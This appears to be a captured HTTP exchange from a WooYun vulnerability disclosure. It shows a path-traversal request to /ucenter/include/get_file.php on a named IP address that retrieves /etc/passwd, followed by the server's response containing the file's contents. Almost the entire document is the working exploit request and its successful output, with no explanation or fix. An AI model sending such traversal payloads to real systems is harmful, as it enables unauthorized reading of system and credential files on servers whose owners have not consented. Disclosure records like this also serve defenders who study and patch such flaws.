 GET /ucenter/include/get_file.php?view=../../../../../../../etc/passwd HTTP/1.1
Host: 218.108.62.254
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.135 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=33427defaa6595cac8e4588cbe700edb
HTTP/1.1 200 OK
Date: Wed, 15 Jul 2015 09:00:39 GMT
Server: Apache
Content-Disposition: attachment; filename=passwd
Content-Length: 1559
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
www.wooyun.org